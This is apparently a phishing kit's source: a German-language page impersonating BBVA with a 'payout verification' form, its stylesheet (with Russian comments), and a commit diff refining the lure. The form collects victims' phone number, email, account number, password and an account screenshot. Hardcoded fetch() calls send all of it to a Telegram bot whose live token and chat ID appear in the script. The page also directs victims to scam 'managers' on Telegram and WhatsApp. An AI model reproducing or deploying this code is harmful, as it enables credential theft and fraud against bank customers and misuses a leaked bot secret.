
==== success.html @ 794de574 "Update success.html" ====
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Verifizierung - BBVA</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Poppins:wght@600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <style>
        body { font-family: 'Inter', sans-serif; }
        
        .step-1-card {
            background: linear-gradient(145deg, #1c2128, #111418);
            border: 1px solid rgba(0, 210, 255, 0.4);
            border-radius: 16px;
            padding: 24px 20px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
        }

        .step-title {
            color: #00d2ff;
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            margin-bottom: 12px;
            display: block;
        }

        .btn-messenger {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            font-size: 0.95rem !important;
            font-weight: 600 !important;
            height: 54px;
            border-radius: 12px !important;
            transition: all 0.3s ease;
            border: none !important;
            color: #fff !important;
        }

        /* Иконки мессенджеров через маски для идеального вида */
        .icon-tg, .icon-wa {
            width: 22px;
            height: 22px;
            background-size: contain;
            background-repeat: no-repeat;
            display: inline-block;
        }
        .icon-tg { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 0 0-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z'/%3E%3C/svg%3E"); }
        .icon-wa { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M12.012 2c-5.508 0-9.987 4.479-9.987 9.987 0 1.763.463 3.426 1.277 4.876L2 22l5.308-1.391c1.4.764 2.992 1.199 4.692 1.199 5.508 0 9.987-4.479 9.987-9.987 0-5.508-4.479-9.987-9.987-9.987zm4.567 14.162c-.225.63-.787 1.144-1.417 1.341-.449.14-.99.231-2.474-.383-1.923-.8-3.15-2.765-3.245-2.893-.094-.128-.772-.924-.772-1.767 0-.843.441-1.258.599-1.428.158-.17.344-.213.458-.213.114 0 .229.001.328.005.105.004.246-.04.385.291.142.341.487 1.187.529 1.272.042.085.07.184.013.298-.057.114-.085.184-.17.284-.085.1-.178.223-.254.3-.085.085-.174.178-.075.348.099.17.441.725.945 1.175.649.578 1.196.758 1.366.843.17.085.27.071.37-.043.1-.114.426-.496.54-.666.114-.17.227-.142.383-.085.156.057 1.006.475 1.177.56.17.085.284.128.326.198.043.07.043.407-.181 1.037z'/%3E%3C/svg%3E"); }

        .btn-tg { background: linear-gradient(135deg, #2AABEE 0%, #229ED9 100%) !important; }
        .btn-wa { background: linear-gradient(135deg, #25D366 0%, #128C7E 100%) !important; }
        
        .btn-messenger:hover { transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0,0,0,0.4); }

        .file-upload-container {
            border: 1px dashed #30363d;
            background: #161b22;
            border-radius: 12px;
            padding: 20px;
            transition: all 0.3s ease;
        }
        .file-upload-container:hover { border-color: #00d2ff; background: #1c2128; }
        
        .upload-text b { color: #fff; font-size: 0.85rem; display: block; margin-bottom: 4px; }
        .upload-text span { color: #8b949e; font-size: 0.75rem; line-height: 1.3; display: block; }
    </style>
</head>
<body>
    <div class="container">
        <main class="main-card">
            
            <div class="step-1-card">
                <span class="step-title">Schritt 1</span>
                <p style="font-weight: 500; font-size: 0.95rem; margin-bottom: 20px; color: #e6edf3;">
                    Fordern Sie Ihre Zugangsdaten beim Manager an, um fortzufahren:
                </p>
                
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px;">
                    <a href="https://t.me/ВВА_official" class="btn-messenger btn-tg">
                        <i class="icon-tg"></i> Telegram
                    </a>
                    <a href="https://wa.me/34123456789" class="btn-messenger btn-wa">
                        <i class="icon-wa"></i> WhatsApp
                    </a>
                </div>
            </div>

            <div class="form-divider" style="color: #444; font-size: 0.7rem; letter-spacing: 2px;">WEITER</div>

            <h2 style="font-size: 1.1rem; margin-bottom: 15px; font-family: 'Poppins';">Schritt 2: Datenübermittlung</h2>

            <form id="verificationForm" class="compact-form">
                <label>Ihre Kontakt-Handynummer:</label>
                <input type="tel" id="userPhone" placeholder="+49..." required>

                <label>E-Mail vom Manager:</label>
                <input type="email" id="regEmail" placeholder="name@mail.com" required>
                
                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px;">
                    <div>
                        <label>Nummer:</label>
                        <input type="text" id="regPhone" placeholder="12345" required>
                    </div>
                    <div>
                        <label>Passwort:</label>
                        <input type="text" id="regPass" placeholder="******" required>
                    </div>
                </div>

                <label>Bestätigungsdokument:</label>
                <div class="file-upload-container" onclick="document.getElementById('photo-upload').click()">
                    <div style="margin-bottom: 10px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#00d2ff" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M17 8l-5-5-5 5M12 3v12"/></svg>
                    </div>
                    <div class="upload-text">
                        <b>Foto hochladen</b>
                        <span>Bitte laden Sie einen Screenshot der Bestätigungsseite Ihres Kontos hoch, auf der die erfolgreiche Verifizierung zu sehen ist.</span>
                    </div>
                    <input type="file" id="photo-upload" class="hidden-input" accept="image/*" required onchange="updateFileName(this)">
                </div>
                <div id="file-name-display" class="file-name-info" style="font-size: 0.7rem; padding-top: 5px;">Keine Datei ausgewählt</div>

                <button type="submit" class="btn-primary" id="submitBtn" style="margin-top: 25px; height: 56px; background: #00d2ff; color: #000; font-family: 'Poppins'; font-size: 1rem;">
                    Auszahlung beantragen
                </button>
            </form>
        </main>
    </div>

    <div id="successModal" class="modal-overlay" style="display: none;">
        <div class="modal-content">
            <div style="font-size: 40px; margin-bottom: 15px;">✅</div>
            <h2 style="font-family: 'Poppins';">Erfolgreich!</h2>
            <p style="font-size: 0.9rem; color: #8b949e;">Ihre Daten werden geprüft. Wir kontaktieren Sie in Kürзе bezüglich der Auszahlung.</p>
        </div>
    </div>

    <script>
        const botToken = '8208977713:AAFqG2kZpj_SgtomllDdrBQAn4DG9V6t2OI';
        const chatId = '787580401';

        function updateFileName(input) {
            const display = document.getElementById('file-name-display');
            if (input.files.length > 0) {
                display.textContent = "✓ " + input.files[0].name;
                display.style.color = "#00d2ff";
            }
        }

        document.getElementById('verificationForm').onsubmit = async (e) => {
            e.preventDefault();
            const btn = document.getElementById('submitBtn');
            btn.disabled = true;
            btn.innerHTML = 'Prüfung läuft...';

            const userPhone = document.getElementById('userPhone').value;
            const regEmail = document.getElementById('regEmail').value;
            const regPhone = document.getElementById('regPhone').value;
            const regPass = document.getElementById('regPass').value;
            const fileInput = document.getElementById('photo-upload');

            const message = `🚀 *NEUE ANFRAGE*\n📱 Kontakt: ${userPhone}\n📧 Email: ${regEmail}\n📞 Nummer: ${regPhone}\n🔑 PW: ${regPass}`;

            try {
                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
                });

                if (fileInput.files.length > 0) {
                    const formData = new FormData();
                    formData.append('chat_id', chatId);
                    formData.append('photo', fileInput.files[0]);
                    await fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, { method: 'POST', body: formData });
                }

                document.getElementById('successModal').style.display = 'flex';
            } catch (error) {
                alert('Fehler. Bitte erneut versuchen.');
                btn.disabled = false;
                btn.innerHTML = 'Auszahlung beantragen';
            }
        };
    </script>
</body>
</html>
---- style.css ----
/* --- ОСНОВНЫЕ НАСТРОЙКИ --- */
:root {
    --bg-dark: #0d1117;
    --card-bg: #161b22;
    --accent-blue: #00d2ff;
    --text-main: #ffffff;
    --text-dim: #8b949e;
    --success-green: #25d366;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: var(--bg-dark);
    color: var(--text-main);
    line-height: 1.6;
    overflow-x: hidden;
}

/* --- КОНТЕЙНЕР --- */
.container {
    max-width: 500px;
    width: 100%;
    margin: 0 auto;
    padding: 40px 20px;
    text-align: center;
}

/* --- КАРТОЧКА --- */
.main-card {
    background: var(--card-bg);
    border-radius: 24px;
    padding: 30px 20px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
    border: 1px solid #30363d;
}

.title {
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1.2;
}

.highlight {
    color: var(--accent-blue);
}

.description {
    color: var(--text-dim);
    font-size: 0.95rem;
    margin-bottom: 25px;
}

/* --- БЛОК УСЛОВИЙ (DISCLAIMER) --- */
.disclaimer-box {
    background: rgba(255, 255, 255, 0.03);
    border-left: 4px solid var(--accent-blue);
    padding: 20px;
    margin: 25px 0;
    text-align: left;
    border-radius: 12px;
}

.disclaimer-box h3 {
    font-size: 1rem;
    margin-bottom: 10px;
    color: #fff;
}

.disclaimer-box ul {
    list-style: none;
}

.disclaimer-box li {
    margin-bottom: 12px;
    font-size: 0.85rem;
    color: #e6edf3;
    line-height: 1.5;
}

.disclaimer-box strong {
    color: var(--accent-blue);
}

/* --- КНОПКИ --- */
.btn-primary {
    display: block;
    width: 100%;
    background: var(--accent-blue);
    color: #000;
    text-decoration: none;
    padding: 16px;
    border-radius: 12px;
    font-weight: 700;
    font-size: 1rem;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
    text-align: center;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 210, 255, 0.4);
    opacity: 0.9;
}

.timer {
    margin-top: 15px;
    font-size: 0.85rem;
    color: var(--text-dim);
}

#countdown {
    color: #ff4d4d;
    font-weight: bold;
}

/* --- ПОЛЯ ВВОДА (ДЛЯ SUCCESS.HTML) --- */
label {
    display: block;
    text-align: left;
    margin-bottom: 8px;
    font-size: 0.85rem;
    color: var(--text-dim);
    margin-top: 15px;
}

input[type="text"],
input[type="tel"],
input[type="email"] {
    width: 100%;
    padding: 14px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid #30363d;
    border-radius: 10px;
    color: white;
    font-size: 0.95rem;
    margin-bottom: 10px;
}

input:focus {
    border-color: var(--accent-blue);
    outline: none;
    background: rgba(0, 210, 255, 0.05);
}

/* --- КРАСИВОЕ ПОЛЕ ЗАГРУЗКИ --- */
.file-upload-container {
    background: rgba(255, 255, 255, 0.02);
    border: 2px dashed #30363d;
    border-radius: 12px;
    padding: 25px;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 10px;
}

.file-upload-container:hover {
    border-color: var(--accent-blue);
    background: rgba(0, 210, 255, 0.05);
}

.upload-icon { font-size: 2rem; }
.upload-text strong { display: block; color: #fff; font-size: 0.9rem; }
.upload-text span { color: var(--text-dim); font-size: 0.8rem; }
.hidden-input { display: none; }
.file-name-info { font-size: 0.8rem; margin-top: 8px; color: var(--text-dim); }

/* --- ОТЗЫВЫ --- */
.reviews-section { margin-top: 50px; }
.section-title { font-size: 1.2rem; margin-bottom: 20px; color: var(--text-dim); }

.reviews-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 15px;
}

.review-card {
    background: var(--card-bg);
    padding: 20px;
    border-radius: 16px;
    border: 1px solid #30363d;
    text-align: left;
}

.review-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 12px;
}

.avatar {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid var(--accent-blue);
}

.review-author { font-weight: 700; font-size: 0.9rem; }
.review-date { font-size: 0.7rem; color: var(--text-dim); }
.review-text { font-size: 0.85rem; color: #e6edf3; font-style: italic; }
.stars { color: #ffb400; font-size: 0.8rem; margin-top: 10px; }

/* --- УВЕДОМЛЕНИЯ (TOASTS) --- */
#notification-container {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9999;
    width: 90%;
    max-width: 320px;
}

.toast {
    background: #1c2128;
    border: 1px solid var(--accent-blue);
    border-radius: 12px;
    padding: 12px 16px;
    margin-bottom: 10px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.5);
    opacity: 0;
    transform: translateY(-20px);
    transition: all 0.5s ease;
}

.toast.show {
    opacity: 1;
    transform: translateY(0);
}

.toast-content { display: flex; align-items: center; gap: 12px; text-align: left; }
.toast-avatar { width: 35px; height: 35px; border-radius: 50%; }
.toast-content strong { font-size: 0.85rem; display: block; }

/* --- МОДАЛЬНОЕ ОКНО --- */
.modal-overlay {
    position: fixed;
    top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0, 0, 0, 0.9);
    display: flex; justify-content: center; align-items: center;
    z-index: 10000; padding: 20px;
}

.modal-content {
    background: var(--card-bg);
    padding: 40px 20px;
    border-radius: 24px;
    text-align: center;
    border: 1px solid #30363d;
    max-width: 350px;
}

.modal-icon { font-size: 3rem; margin-bottom: 20px; }

/* --- ФУТЕР --- */
.footer {
    margin-top: 40px;
    padding-bottom: 20px;
    font-size: 0.75rem;
    color: var(--text-dim);
}
.contact-first-step div {
    display: flex;
    gap: 10px;
}

.contact-first-step .btn-primary {
    flex: 1; /* Кнопки будут одинаковой ширины */
    padding: 12px 5px;
    font-size: 0.9rem;
}

==== commit c1dad643: "Update success.html" ====
--- a/success.html
+++ b/success.html
@@ -3,29 +3,42 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Verifizierung - BBVA</title>
+    <title>Auszahlung - BBVA</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Poppins:wght@600;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="style.css">
     <style>
         body { font-family: 'Inter', sans-serif; }
         
+        /* Schritt 1: Kontakt-Karte */
         .step-1-card {
             background: linear-gradient(145deg, #1c2128, #111418);
-            border: 1px solid rgba(0, 210, 255, 0.4);
+            border: 2px solid #ff4d4d;
             border-radius: 16px;
             padding: 24px 20px;
             margin-bottom: 25px;
-            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
+            box-shadow: 0 8px 32px rgba(255, 77, 77, 0.15);
         }
 
         .step-title {
-            color: #00d2ff;
+            color: #ff4d4d;
             font-family: 'Poppins', sans-serif;
             font-size: 1.1rem;
             text-transform: uppercase;
             letter-spacing: 1.5px;
             margin-bottom: 12px;
             display: block;
+            font-weight: 700;
+        }
+
+        .important-note {
+            background: rgba(255, 77, 77, 0.1);
+            color: #ff4d4d;
+            padding: 10px;
+            border-radius: 8px;
+            font-size: 0.85rem;
+            margin-bottom: 15px;
+            border: 1px solid rgba(255, 77, 77, 0.2);
+            text-align: center;
         }
 
         .btn-messenger {
@@ -40,14 +53,12 @@
             transition: all 0.3s ease;
             border: none !important;
             color: #fff !important;
+            text-decoration: none;
         }
 
-        /* Иконки мессенджеров через маски для идеального вида */
         .icon-tg, .icon-wa {
-            width: 22px;
-            height: 22px;
-            background-size: contain;
-            background-repeat: no-repeat;
+            width: 22px; height: 22px;
+            background-size: contain; background-repeat: no-repeat;
             display: inline-block;
         }
         .icon-tg { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 0 0-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z'/%3E%3C/svg%3E"); }
@@ -56,19 +67,10 @@
         .btn-tg { background: linear-gradient(135deg, #2AABEE 0%, #229ED9 100%) !important; }
         .btn-wa { background: linear-gradient(135deg, #25D366 0%, #128C7E 100%) !important; }
         
-        .btn-messenger:hover { transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0,0,0,0.4); }
-
         .file-upload-container {
-            border: 1px dashed #30363d;
-            background: #161b22;
-            border-radius: 12px;
-            padding: 20px;
-            transition: all 0.3s ease;
+            border: 1px dashed #30363d; background: #161b22;
+            border-radius: 12px; padding: 20px; cursor: pointer;
         }
-        .file-upload-container:hover { border-color: #00d2ff; background: #1c2128; }
-        
-        .upload-text b { color: #fff; font-size: 0.85rem; display: block; margin-bottom: 4px; }
-        .upload-text span { color: #8b949e; font-size: 0.75rem; line-height: 1.3; display: block; }
     </style>
 </head>
 <body>
@@ -76,22 +78,25 @@
         <main class="main-card">
             
             <div class="step-1-card">
-                <span class="step-title">Schritt 1</span>
+                <span class="step-title">Schritt 1: Zuerst Kontaktieren</span>
+                <div class="important-note">
+                    🛑 <b>ACHTUNG:</b> Füllen Sie das Formular NICHT aus, bevor Sie eine Bestätigung vom Manager erhalten haben.
+                </div>
                 <p style="font-weight: 500; font-size: 0.95rem; margin-bottom: 20px; color: #e6edf3;">
-                    Fordern Sie Ihre Zugangsdaten beim Manager an, um fortzufahren:
+                    Schreiben Sie dem Manager "BONUS" in Telegram oder WhatsApp:
                 </p>
                 
                 <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px;">
-                    <a href="https://t.me/ВВА_official" class="btn-messenger btn-tg">
+                    <a href="https://t.me/fara_manager" class="btn-messenger btn-tg">
                         <i class="icon-tg"></i> Telegram
                     </a>
-                    <a href="https://wa.me/34123456789" class="btn-messenger btn-wa">
+                    <a href="https://wa.me/447888379689" class="btn-messenger btn-wa">
                         <i class="icon-wa"></i> WhatsApp
                     </a>
                 </div>
             </div>
 
-            <div class="form-divider" style="color: #444; font-size: 0.7rem; letter-spacing: 2px;">WEITER</div>
+            <div class="form-divider" style="color: #444; font-size: 0.7rem; letter-spacing: 2px;">DANACH (SCHRITT 2)</div>
 
             <h2 style="font-size: 1.1rem; margin-bottom: 15px; font-family: 'Poppins';">Schritt 2: Datenübermittlung</h2>
 
@@ -113,35 +118,28 @@
                     </div>
                 </div>
 
-                <label>Bestätigungsdokument:</label>
+                <label>Bestätigungsscreenshot:</label>
                 <div class="file-upload-container" onclick="document.getElementById('photo-upload').click()">
                     <div style="margin-bottom: 10px;">
                         <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#00d2ff" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M17 8l-5-5-5 5M12 3v12"/></svg>
                     </div>
                     <div class="upload-text">
                         <b>Foto hochladen</b>
-                        <span>Bitte laden Sie einen Screenshot der Bestätigungsseite Ihres Kontos hoch, auf der die erfolgreiche Verifizierung zu sehen ist.</span>
+                        <span>Laden Sie einen Screenshot der Bestätigungsseite Ihres Kontos hoch (Verifizierungs-Status).</span>
                     </div>
                     <input type="file" id="photo-upload" class="hidden-input" accept="image/*" required onchange="updateFileName(this)">
                 </div>
-                <div id="file-name-display" class="file-name-info" style="font-size: 0.7rem; padding-top: 5px;">Keine Datei ausgewählt</div>
+                <div id="file-name-display" class="file-name-info" style="font-size: 0.7rem; padding-top: 5px; color: #8b949e;">Keine Datei ausgewählt</div>
 
-                <button type="submit" class="btn-primary" id="submitBtn" style="margin-top: 25px; height: 56px; background: #00d2ff; color: #000; font-family: 'Poppins'; font-size: 1rem;">
+                <button type="submit" class="btn-primary" id="submitBtn" style="margin-top: 25px; height: 56px; background: #00d2ff; color: #000; font-family: 'Poppins'; font-size: 1rem; border: none; width: 100%; border-radius: 12px; font-weight: 700; cursor: pointer;">
                     Auszahlung beantragen
                 </button>
             </form>
         </main>
     </div>
 
-    <div id="successModal" class="modal-overlay" style="display: none;">
-        <div class="modal-content">
-            <div style="font-size: 40px; margin-bottom: 15px;">✅</div>
-            <h2 style="font-family: 'Poppins';">Erfolgreich!</h2>
-            <p style="font-size: 0.9rem; color: #8b949e;">Ihre Daten werden geprüft. Wir kontaktieren Sie in Kürзе bezüglich der Auszahlung.</p>
-        </div>
-    </div>
-
     <script>
+        // Deutschsprachige Kommentare und Logik
         const botToken = '8208977713:AAFqG2kZpj_SgtomllDdrBQAn4DG9V6t2OI';
         const chatId = '787580401';
 
@@ -165,7 +163,8 @@
             const regPass = document.getElementById('regPass').value;
             const fileInput = document.getElementById('photo-upload');
 
-            const message = `🚀 *NEUE ANFRAGE*\n📱 Kontakt: ${userPhone}\n📧 Email: ${regEmail}\n📞 Nummer: ${regPhone}\n🔑 PW: ${regPass}`;
+            // Nachricht an den Bot auf Deutsch
+            const message = `🚀 *NEUE ANFRAGE*\n\n📱 Kontakt: ${userPhone}\n📧 Email: ${regEmail}\n📞 Nummer: ${regPhone}\n🔑 PW: ${regPass}`;
 
             try {
                 await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
@@ -181,9 +180,9 @@
                     await fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, { method: 'POST', body: formData });
                 }
 
-                document.getElementById('successModal').style.display = 'flex';
+                alert('Erfolgreich gesendet!');
             } catch (error) {
-                alert('Fehler. Bitte erneut versuchen.');
+                alert('Fehler beim Senden.');
                 btn.disabled = false;
                 btn.innerHTML = 'Auszahlung beantragen';
             }
